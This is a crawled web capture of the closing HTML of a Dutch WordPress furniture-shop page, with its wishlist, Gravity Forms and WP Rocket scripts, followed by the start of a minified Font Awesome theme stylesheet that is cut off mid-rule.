winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bac5c0ab3a","remove_from_wishlist_nonce":"b9d1c26b85","reload_wishlist_and_adding_elem_nonce":"e2db39d7d5","load_mobile_nonce":"b141b60e82","delete_item_nonce":"2fd23c16eb","save_title_nonce":"d3fbce1146","save_privacy_nonce":"7266a2f7a4","load_fragments_nonce":"55c0161825"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 18:34:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8e697b5e2375e791ce462a81f37f9ec7"}}},"hmr_dev":"","public_path":"https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: var(--wpr-bg-12576780-057a-48f8-a608-a7c0ae3444c5) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div  class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div ><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tomassotables.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1769018091
body_size: 72987
content:
@charset "UTF-8";/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fas,.far,.fab,.fa-solid,.fa-regular,.fa-brands,.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas:before,.far:before,.fab:before,.fa-solid:before,.fa-regular:before,.fa-brands:before,.fa:before{content:var(--fa)}.fa-classic,.fas,.fa-solid,.far,.fa-regular{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width, 2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay,0s);animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,2s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction,normal);animation-duration:var(--fa-animation-duration,1s);animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-bounce{0%{transform:scale(1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{transform:scale(1) translateY(0)}to{transform:scale(1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,to{transform:rotate(0)}}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle,0))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0{--fa:"0"}.fa-1{--fa:"1"}.fa-2{--fa:"2"}.fa-3{--fa:"3"}.fa-4{--fa:"4"}.fa-5{--fa:"5"}.fa-6{--fa:"6"}.fa-7{--fa:"7"}.fa-8{--fa:"8"}.fa-9{--fa:"9"}.fa-fill-drip{--fa:""}.fa-arrows-to-circle{--fa:""}.fa-circle-chevron-right,.fa-chevron-circle-right{--fa:""}.fa-at{--fa:"@"}.fa-trash-can,.fa-trash-alt{--fa:""}.fa-text-height{--fa:""}.fa-user-xmark,.fa-user-times{--fa:""}.fa-stethoscope{--fa:""}.fa-message,.fa-comment-alt{--fa:""}.fa-info{--fa:""}.fa-down-left-and-up-right-to-center,.fa-compress-alt{--fa:""}.fa-explosion{--fa:""}.fa-file-lines,.fa-file-alt,.fa-file-text{--fa:""}.fa-wave-square{--fa:""}.fa-ring{--fa:""}.fa-building-un{--fa:""}.fa-dice-three{--fa:""}.fa-calendar-days,.fa-calendar-alt{--fa:""}.fa-anchor-circle-check{--fa:""}.fa-building-circle-arrow-right{--fa:""}.fa-volleyball,.fa-volleyball-ball{--fa:""}.fa-arrows-up-to-line{--fa:""}.fa-sort-down,.fa-sort-desc{--fa:""}.fa-circle-minus,.fa-minus-circle{--fa:""}.fa-door-open{--fa:""}.fa-right-from-bracket,.fa-sign-out-alt{--fa:""}.fa-atom{--fa:""}.fa-soap{--fa:""}.fa-icons,.fa-heart-music-camera-bolt{--fa:""}.fa-microphone-lines-slash,.fa-microphone-alt-slash{--fa:""}.fa-bridge-circle-check{--fa:""}.fa-pump-medical{--fa:""}.fa-fingerprint{--fa:""}.fa-hand-point-right{--fa:""}.fa-magnifying-glass-location,.fa-search-location{--fa:""}.fa-forward-step,.fa-step-forward{--fa:""}.fa-face-smile-beam,.fa-smile-beam{--fa:""}.fa-flag-checkered{--fa:""}.fa-football,.fa-football-ball{--fa:""}.fa-school-circle-exclamation{--fa:""}.fa-crop{--fa:""}.fa-angles-down,.fa-angle-double-down{--fa:""}.fa-users-rectangle{--fa:""}.fa-people-roof{--fa:""}.fa-people-line{--fa:""}.fa-beer-mug-empty,.fa-beer{--fa:""}.fa-diagram-predecessor{--fa:""}.fa-arrow-up-long,.fa-long-arrow-up{--fa:""}.fa-fire-flame-simple,.fa-burn{--fa:""}.fa-person,.fa-male{--fa:""}.fa-laptop{--fa:""}.fa-file-csv{--fa:""}.fa-menorah{--fa:""}.fa-truck-plane{--fa:""}.fa-record-vinyl{--fa:""}.fa-face-grin-stars,.fa-grin-stars{--fa:""}.fa-bong{--fa:""}.fa-spaghetti-monster-flying,.fa-pastafarianism{--fa:""}.fa-arrow-down-up-across-line{--fa:""}.fa-spoon,.fa-utensil-spoon{--fa:""}.fa-jar-wheat{--fa:""}.fa-envelopes-bulk,.fa-mail-bulk{--fa:""}.fa-file-circle-exclamation{--fa:""}.fa-circle-h,.fa-hospital-symbol{--fa:""}.fa-pager{--fa:""}.fa-address-book,.fa-contact-book{--fa:""}.fa-strikethrough{--fa:""}.fa-k{--fa:"K"}.fa-landmark-flag{--fa:""}.fa-pencil,.fa-pencil-alt{--fa:""}.fa-backward{--fa:""}.fa-caret-right{--fa:""}.fa-comments{--fa:""}.fa-paste,.fa-file-clipboard{--fa:""}.fa-code-pull-request{--fa:""}.fa-clipboard-list{--fa:""}.fa-truck-ramp-box,.fa-truck-loading{--fa:""}.fa-user-check{--fa:""}.fa-vial-virus{--fa:""}.fa-sheet-plastic{--fa:""}.fa-blog{--fa:""}.fa-user-ninja{--fa:""}.fa-person-arrow-up-from-line{--fa:""}.fa-scroll-torah,.fa-torah{--fa:""}.fa-broom-ball,.fa-quidditch,.fa-quidditch-broom-ball{--fa:""}.fa-toggle-off{--fa:""}.fa-box-archive,.fa-archive{--fa:""}.fa-person-drowning{--fa:""}.fa-arrow-down-9-1,.fa-sort-numeric-desc,.fa-sort-numeric-down-alt{--fa:""}.fa-face-grin-tongue-squint,.fa-grin-tongue-squint{--fa:""}.fa-spray-can{--fa:""}.fa-truck-monster{--fa:""}.fa-w{--fa:"W"}.fa-earth-africa,.fa-globe-africa{--fa:""}.fa-rainbow{--fa:""}.fa-circle-notch{--fa:""}.fa-tablet-screen-button,.fa-tablet-alt{--fa:""}.fa-paw{--fa:""}.fa-cloud{--fa:""}.fa-trowel-bricks{--fa:""}.fa-face-flushed,.fa-flushed{--fa:""}.fa-hospital-user{--fa:""}.fa-tent-arrow-left-right{--fa:""}.fa-gavel,.fa-legal{--fa:""}.fa-binoculars{--fa:""}.fa-microphone-slash{--fa:""}.fa-box-tissue{--fa:""}.fa-motorcycle{--fa:""}.fa-bell-concierge,.fa-concierge-bell{--fa:""}.fa-pen-ruler,.fa-pencil-ruler{--fa:""}.fa-people-arrows,.fa-people-arrows-left-right{--fa:""}.fa-mars-and-venus-burst{--fa:""}.fa-square-caret-right,.fa-caret-square-right{--fa:""}.fa-scissors,.fa-cut{--fa:""}.fa-sun-plant-wilt{--fa:""}.fa-toilets-portable{--fa:""}.fa-hockey-puck{--fa:""}.fa-table{--fa:""}.fa-magnifying-glass-arrow-right{--fa:""}.fa-tachograph-digital,.fa-digital-tachograph{--fa:""}.fa-users-slash{--fa:""}.fa-clover{--fa:""}.fa-reply,.fa-mail-reply{--fa:""}.fa-star-and-crescent{--fa:""}.fa-house-fire{--fa:""}.fa-square-minus,.fa-minus-square{--fa:""}.fa-helicopter{--fa:""}.fa-compass{--fa:""}.fa-square-caret-down,.fa-caret-square-down{--fa:""}.fa-file-circle-question{--fa:""}.fa-laptop-code{--fa:""}.fa-swatchbook{--fa:""}.fa-prescription-bottle{--fa:""}.fa-bars,.fa-navicon{--fa:""}.fa-people-group{--fa:""}.fa-hourglass-end,.fa-hourglass-3{--fa:""}.fa-heart-crack,.fa-heart-broken{--fa:""}.fa-square-up-right,.fa-external-link-square-alt{--fa:""}.fa-face-kiss-beam,.fa-kiss-beam{--fa:""}.fa-film{--fa:""}.fa-ruler-horizontal{--fa:""}.fa-people-robbery{--fa:""}.fa-lightbulb{--fa:""}.fa-caret-left{--fa:""}.fa-circle-exclamation,.fa-exclamation-circle{--fa:""}.fa-school-circle-xmark{--fa:""}.fa-ar